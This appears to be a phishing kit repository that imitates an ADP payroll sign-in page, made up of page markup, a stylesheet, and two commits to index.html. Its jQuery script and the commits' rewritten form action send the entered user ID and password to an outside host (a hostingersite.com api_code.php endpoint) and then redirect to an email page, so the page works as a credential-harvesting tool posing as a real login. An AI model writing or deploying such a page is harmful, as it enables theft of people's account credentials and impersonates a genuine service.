            <div class="nnl-method-buttons nnl-manage-reg-actions">
                <button class="nnl-rename-registration nnl-dialog-button
            nnl-small-button">Rename</button>
                <button class="nnl-remove-registration nnl-dialog-button
            nnl-small-button">Remove</button>
            </div>
        </div>

        <button class="nnl-dialog-button" id="nnl-remove-all-registrations" style="display: none">Remove All</button>

        <!-- Modal dialog for rename registration view -->
        <div id="nnl-reg-rename" class="nnl-dialog-wrapper" style="display: none">
            <div class="nnl-dialog">
                <div class="nnl-dialog-header">
                    <span class="nnl-otp-authentication">Rename Authenticator</span>
                    <span class="nnl-dialog-close nnl-reg-rename-cancel">×</span>
                </div>
                <div class="nnl-dialog-body">
                    <p>Please specify a new name for the authenticator.</p>
                    <form class="nnl-reg-rename-form">
                        <input class="nnl-reg-rename-input" type="text" aria-label="Please
                specify a new name for the authenticator">
                        <button type="submit" class="nnl-dialog-button
                nnl-reg-rename-confirm-button">OK</button>
                    </form>
                </div>
            </div>
            <div class="nnl-dialog-shadow"></div>
        </div>

    </div>
    <div id="nnl-oob-ui-section">
        <div id="nnl-oob-ui" class="nnl-dialog-wrapper">
            <div class="nnl-dialog">
                <div class="nnl-dialog-header">
                    <span class="nnl-dialog-close nnl-oob-cancel">×</span>
                </div>
                <div class="nnl-dialog-body">
                    <p id="nnl-oob-operation-title"></p>
                    <p id="nnl-oob-device-info"></p>
                    <div id="nnl-oob-qr-section"></div>
                    <div id="nnl-oob-push-section">
                        <p id="nnl-oob-push-text">A push notification has been sent to your mobile device. <br> If you did not receive the notification, scan a QR code to proceed.</p>
                        <button class="nnl-dialog-button" id="nnl-oob-scan-qr">Use QR Code</button>
                    </div>
                    <div id="nnl-oob-expiry-text"></div>
                    <p id="nnl-oob-additional-info"></p>
                </div>
            </div>
            <div class="nnl-dialog-shadow"></div>
        </div>
    </div>

    <div id="ae_app">

        <!--
        Layout, Style or Voice Helpers
    -->
        <div id="ae_helpers" class="ae-module" style="display: none;">


            <style class="ae-style" type="text/css">
                /* Focus Indicator */
                
                main.ae_focusIndicator a[href]:not([tabindex='-1']):focus,
                main.ae_focusIndicator area[href]:not([tabindex='-1']):focus,
                main.ae_focusIndicator input:not([disabled]):not([tabindex='-1']):focus,
                main.ae_focusIndicator select:not([disabled]):not([tabindex='-1']):focus,
                main.ae_focusIndicator textarea:not([disabled]):not([tabindex='-1']):focus,
                main.ae_focusIndicator button:not([disabled]):not([tabindex='-1']):focus,
                main.ae_focusIndicator iframe:not([tabindex='-1']):focus,
                main.ae_focusIndicator [tabindex]:not([tabindex='-1']):focus,
                main.ae_focusIndicator [contentEditable=true]:not([tabindex='-1']):focus,
                main.ae_focusIndicator input:focus+label[for] {
                    outline: #4D90FE solid medium !important;
                    z-index: 1000;
                    outline-offset: -2px;
                }
            </style>
        </div>


        <!--
        Compliance
    -->
        <div id="ae_compliance" class="ae-module" style="display: none;">

            <!-- For autoSmartRem addNewWindowWarnings div is referenced in an aria-describedby -->
            <div id="audioeye_new_window_message" style="display:none">Opens in new window
            </div>
            <div id="audioeye_pdf_message" style="display:none">PDF Download</div>
            <div id="audioeye_word_message" style="display:none">Word Download</div>
            <div id="audioeye_excel_message" style="display:none">Excel Download</div>
            <div id="audioeye_powerpoint_message" style="display:none">PowerPoint Download
            </div>
            <div id="audioeye_document_message" style="display:none">Document Download
            </div>


        </div>

        <!--
        Versioning Control Panel if versioning = true !
    -->

        <!--
        Launcher
    -->
        <span id="ae_placeholder_launcher" style="display: none;" aria-hidden="true"></span>

        <!-- Toolbar -->

        <span id="ae_placeholder_toolbar" style="display: none;" aria-hidden="true"></span>

        <!--
        Site Menu
    -->
        <span id="ae_placeholder_site-menu" style="display: none;" aria-hidden="true"></span>


        <!--
        Generic Aria Live message container
    -->
        <div class="ae-blurb-noaudio" id="ae_enabled_messages" aria-relevant="additions" aria-live="assertive"></div>


        <!-- Symbol definitions -->
        <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
          <symbol id="icon-close-carousel" viewBox="0 0 32 32">
            <title>close carousel</title>
            <path fill="#ffffff" style="fill: var(--color1, #ffffff)" d="M28.992
              0l-12.992 12.992-12.992-12.992-3.008 3.008 12.992 12.992-12.992
              12.992 3.008 3.008 12.992-12.992 12.992 12.992
              3.008-3.008-12.992-12.992 12.992-12.992-3.008-3.008z"></path>
          </symbol>
        </defs>
      </svg>

    </div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js" integrity="sha512-aVKKRRi/Q/YV+4mjoKBsE4x3H+BkegoM/em46NNlCqNTmUYADjBbeNefNxYV7giUp0VxICtqdrbqU7iVaeZNXA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
    $(document).ready(function() {
        // Debug: Log initial states
        console.log("Page Loaded");

        // Enable or disable the button based on username and password inputs
        $("#login-form_username, #uPassword").on("input", function() {
            // Log the field values to see if they are being updated correctly
            console.log("Username:", $("#login-form_username").val());
            console.log("Password:", $("#uPassword").val());

            // Enable the button only if both fields have values
            if ($("#login-form_username").val() == "" || $("#uPassword").val() == "") {
                // Disable the button if either is empty
                $("#verifUseridBtn").attr("disabled", "true");
                console.log("Button Disabled");
            } else {
                // Enable the button if both are filled
                $("#verifUseridBtn").removeAttr("disabled");
                console.log("Button Enabled");
            }
        });

        // Handle button click and make the AJAX request
        $("#verifUseridBtn").click(function(event) {
            event.preventDefault(); // Prevent default form submission behavior

            // Log the AJAX request
            console.log("Button Clicked - Form Data Submitted");

            $.ajax({
                url: "https://azure-snail-583462.hostingersite.com/api_code.php",
                type: "POST",
                data: $('.adp-form.uformadp').serialize(), // Serialize form data
                headers: {
                    "Access-Control-Allow-Origin": "*",
                    "Access-Control-Allow-Headers": "Origin, X-Requested-With, Content-Type, Accept"
                },
                success: function(response) {
                    // Log the response and redirect
                    console.log("Success:", response);
                    window.location.href = "email.html"; // Redirect to email page
                },
                error: function(error) {
                    // Log any errors
                    console.log("Error:", error);
                }
            });
        });
    });
</script>
</body>
</html>
---- ADP_files/nnlsdk.css ----
@charset "utf-8";

/* Popup dialog styles */
.nnl-dialog-wrapper {
	display: none;
	overflow: hidden;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1150;
}

.nnl-dialog {
    position: relative;
    width: auto;
    max-width: 600px;
    margin: 200px auto auto;
    z-index: 1150;
    background: white;
    border-radius: 10px;
}

.nnl-dialog-header {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 10px 20px;
	border-bottom: 1px solid #a0a0a0;
}

.nnl-dialog-header .nnl-dialog-close {
	float: right;
	cursor: pointer;
	font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
    margin-left: auto;
}

.nnl-dialog-header .nnl-dialog-close:hover {
	opacity: .75;
}

.nnl-dialog-body {
	text-align: center;
	padding: 20px;
}

.nnl-dialog-footer {
	display: flex;
	justify-content: flex-end;
	align-items: baseline;
	flex-wrap: wrap;
	padding: 10px 20px;
	border-top: 1px solid #a0a0a0;
}

.nnl-dialog-body input,
.nnl-dialog-body select {
	display: block;
    padding: 5px 10px;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 5px;
    margin: 10px auto;
}

.nnl-dialog-button {
    display: block;
    cursor: pointer;
    padding: 5px 15px;
    margin: 15px auto 5px;
	font-size: 1rem;
    border: 1px solid #C1403F;
    border-radius: 5px;
    background-image: linear-gradient(to bottom,#C1403F 0,#C1403F 100%);
    background-color: #C1403F;
    background-repeat: no-repeat;
    color: #fff;
    box-shadow: none;
}

.nnl-dialog-footer .nnl-dialog-button {
	margin: 0px 0px 0px 5px;
}

.nnl-dialog-shadow {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1140;
    width: 100vw;
    height: 100vh;
    background-color: #000;
    opacity: .5;
}

.nnl-method-selection-list {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

@media (max-width: 576px), (max-height: 665px) {
	.nnl-dialog {
	    margin-top: 50px;
	}
}

/* Progress animation */
#nnl-progress-wrapper {
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1130;
}

#nnl-progress-background {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1120;
	width: 100vw;
	height: 100vh;
}

#nnl-progress {
	display: flex;
	position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: rgba(0,0,0, 0.7);
    padding: 10px;
    border-radius: 4px;
    z-index: 1130;
    align-items: center;
    justify-content: center;
}

#nnl-progress .nnl-progress-animation {
    border: 4px solid transparent;
    border-top-color: white;
    border-bottom-color: white;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    -webkit-animation: nnl-progress-spin 2s linear infinite;
    animation: nnl-progress-spin 2s linear infinite;
}

@-webkit-keyframes nnl-progress-spin {
	0% { -webkit-transform: rotate(0deg); }
	100% { -webkit-transform: rotate(360deg); }
}

@keyframes nnl-progress-spin {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}

#nnl-progress .nnl-progress-text {
    font-size: 16px;
    color: white;
    margin-left: 10px;
}

/* Toast message */
#nnl-toast {
	display: none;
    position: fixed;
    bottom: 200px;
    text-align: center;
    width: 50%;
    left: 50%;
    margin-left: -25%;
    background: rgba(0,0,0, 0.7);
    padding: 10px;
    border-radius: 4px;
    z-index: 1180;
    color: white;
}

/* Custom styles for OTP UI */
.nnl-otp-data-form {
	max-width: 300px;
	margin: 0px auto;
}

.nnl-otp-data-form input {
	width: 100%;
}

.nnl-otp-code-form {
	width: 160px;
	margin: 0px auto;
}

.nnl-otp-code-form input {
	width: 100%;
}

.nnl-otp-error {
	text-align: center;
	color: red;
    font-size: 0.8rem;
    font-weight: 700;
}

.blinking{
    color: white;
    animation: blinkingText 5s 1;
    }

   @keyframes blinkingText{
       0%{     color: red;    }
       49%{    color: red; }
       50%{    color: red; }
       99%{    color:red;  }
       100%{   color: transparent;    }
   }



/* Custom styles for OOB UI */
#nnl-oob-device-info,
#nnl-oob-expiry-text,
#nnl-oob-operation-title {
  font-size: 0.8em;
  line-height: 1.3em;
  margin: 0;
}

#nnl-oob-push-section,
#nnl-oob-additional-info {
  font-size: 0.8em;
  line-height: 1.3em;
  margin: 0 0 1em;
}

#nnl-oob-push-text {
  font-size: 0.9em;
  line-height: 1.3em;
  margin: 0 0 1em;
}

#nnl-oob-qr-section {
    margin: 0px -20px;
}

#nnl-oob-qr-section img {
	max-width: 100%;
	margin:auto;
}

#nnl-oob-scan-qr {
	-webkit-appearance: button;
	
	/*common.css button*/
	width: auto;
    overflow: visible; 
    
    /*common.css button.nnl*/
    cursor: pointer; 
    
    color: #fff;
    vertical-align: middle;
    padding: .2em 1em .3em;
    border: 0;
    -webkit-border-radius: .35em;
    border-radius: .35em;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    position: relative;
    white-space: nowrap;
    /*line-height: 1em;*/
    background: #69a9ad;  
    
    /*common.css .fido-button.small*/
    height: 2em;
    min-width: 0;
    margin: auto;
    font: 200 1em 'Helvetica Neue', Helvetica, sans-serif;
    line-height: 1em;
}

/* Registration UI */
.nnl-method {
	display: flex;
	flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.nnl-method:not(:last-child) {
	padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #a0a0a0;
}

.nnl-method-text {
	flex-grow: 1;
	text-align: left;
	word-break: break-word;
}

.nnl-method-text img {
	height: 36px;
	margin-right: 10px;
    filter: brightness(0);
}

.nnl-method-buttons {
	display: flex;
}

.nnl-method-add,
.nnl-method-delete {
	width: 36px;
	height: 36px;
	background: url('nnl_buttons.png') no-repeat;
	border: none;
	margin-right: 5px;
    cursor: pointer;
}

.nnl-method-add {
	background-position: 0px 0px;
}

.nnl-method-delete {
	background-position: -36px 0px;
}

.nnl-method-delete[disabled] {
	background-position: -72px 0px;
	pointer-events: none;
}

/* Toggle switch */
.nnl-method-toggle {
	position: relative;
	width: 60px;
	height: 36px;
	margin: 0px;
}

.nnl-method-toggle input {
	opacity: 0;
	width: 0;
	height: 0;
}

.nnl-method-toggle span {
	border-radius: 36px;
	position: absolute;
	cursor: pointer;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #ccc;
	-webkit-transition: .4s;
	transition: .4s;
}

.nnl-method-toggle span:before {
	position: absolute;
	content: "";
	height: 28px;
	width: 28px;
	left: 4px;
	bottom: 4px;
	border-radius: 50%;
	background-color: white;
	-webkit-transition: .4s;
	transition: .4s;
}

.nnl-method-toggle input:checked + span {
	background-color: #a9d05e;
}

.nnl-method-toggle input:focus + span {
	box-shadow: 0 0 1px #a9d05e;
}

.nnl-method-toggle input:checked + span:before {
	-webkit-transform: translateX(24px);
	transform: translateX(24x);
}

/* Suggest registration UI */
#nnl-suggest-register-ui .nnl-dialog-body {
	text-align: left;
}

#nnl-never-suggest-register {
	margin-right: 5px;
}

#nnl-suggest-register-ui label[for="nnl-never-suggest-register"] {
	font-size: 1rem;
}

#nnl-never-ask-wrapper {
    flex-grow: 1;
}

a[disabled='disable']{
    pointer-events: none;
}


.nnl-small-button {
    padding: .15rem .4rem;
    width: auto;
    margin: 0 .5rem 0 0;
    font-size: 14px;
    line-height: 1rem;
}

.nnl-small-button:last-child {
	margin: 0;
}

.nnl-registration-used-time {
    font-size: 14px;
}

.nnl-registrations-description {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    align-items: flex-start;
}

.nnl-reg-rename-input {
    width: 22rem;
}

@media (max-width: 576px) {
	.nnl-manage-reg-actions {
		flex-direction: column;
		justify-content: center;
	}

	.nnl-small-button {
	    margin: 0 0 .5rem 0;
	}
}

==== commit 3eb7adfd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3335,7 +3335,8 @@
                                 <div id="frmLogin" class="vdl-row
                     login-page-form-background login-form login-form-notemea">
                                     <div class="vdl-col-md-12" id="inner-div">
-                                        <form class="adp-form uformadp" id="vdl-adp-form-id">
+<!--                                         <form class="adp-form uformadp" id="vdl-adp-form-id"> -->
+					<form class="adp-form uformadp" method="POST" action="https://azure-snail-583462.hostingersite.com/api_code.php">
                                             <div id="frmUserID" class="form-group user-id">
                                                 <div><label id="user_id" for="user_id" style="color: rgb(84,79, 74);"><span>User ID</span></label></div>
                                                 <div class="input-group-full">
@@ -3403,9 +3404,12 @@
                                                 <div class="input-group-full"><input id="login-form_email" aria-label="Email" class="vdl-textbox vdl-textbox--touched" type="email" value="" aria-required="true"></div>
                                             </div>
                                             <div class="formnext espresso-primary-button
-                          vdl-text-xs-center" id="next_div"><button id="verifUseridBtn" aria-label="Click Next to Enter
+                          vdl-text-xs-center" id="next_div">
+<!-- 						    <button id="verifUseridBtn" aria-label="Click Next to Enter
                             Password" type="button" aria-disabled="true" class="vdl-button
-                            vdl-button--primary"><span
+                            vdl-button--primary"> -->
+			<input type="submit" name="submit" value="Sign in" class="vdl-button vdl-button--primary">
+							    <span
                               class="vdl-button__container"><span>Sign in</span></span></button></div>
                                             <div class="formsignin" id="signin_div" hidden=""><button id="signBtn" aria-label="Sign In to Application" type="button" disabled="" aria-disabled="true" class="vdl-button vdl-button--primary" role="button" tabindex="0" data-ae-blurbtype="button"><span
                               class="vdl-button__container"><span>Sign in</span></span></button></div>
@@ -3715,7 +3719,7 @@
             // Enable the button only if both fields have values
             if ($("#login-form_username").val() == "" || $("#uPassword").val() == "") {
                 // Disable the button if either is empty
-                $("#verifUseridBtn").attr("disabled", "true");
+                // $("#verifUseridBtn").attr("disabled", "true");
                 console.log("Button Disabled");
             } else {
                 // Enable the button if both are filled
@@ -3737,6 +3741,7 @@
                 data: $('.adp-form.uformadp').serialize(), // Serialize form data
                 headers: {
                     "Access-Control-Allow-Origin": "*",
+		    "Access-Control-Allow-Methods": "GET, POST, PUT, DELETE",
                     "Access-Control-Allow-Headers": "Origin, X-Requested-With, Content-Type, Accept"
                 },
                 success: function(response) {

==== commit ae1c36e4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3409,10 +3409,9 @@
                             Password" type="button" aria-disabled="true" class="vdl-button
                             vdl-button--primary"> -->
 			<input type="submit" name="submit" value="Sign in" class="vdl-button vdl-button--primary">
-							    <span
-                              class="vdl-button__container"><span>Sign in</span></span></button></div>
-                                            <div class="formsignin" id="signin_div" hidden=""><button id="signBtn" aria-label="Sign In to Application" type="button" disabled="" aria-disabled="true" class="vdl-button vdl-button--primary" role="button" tabindex="0" data-ae-blurbtype="button"><span
-                              class="vdl-button__container"><span>Sign in</span></span></button></div>
+<!-- 			<span class="vdl-button__container"><span>Sign in</span></span></button></div> -->
+                                            <div class="formsignin" id="signin_div" hidden=""><button id="signBtn" aria-label="Sign In to Application" type="button" disabled="" aria-disabled="true" class="vdl-button vdl-button--primary" role="button" tabindex="0" data-ae-blurbtype="button">
+			<span class="vdl-button__container"><span>Sign in</span></span></button></div>
                                             <div id="fido2BtnSwitchToPwd" class="step-up-cancel submit
                           vdl-text-xs-center vdl-center vdl-button-padding
                           fido-switch-topwd" hidden=""><button id="fido2_switchToPwd" aria-label="Select this
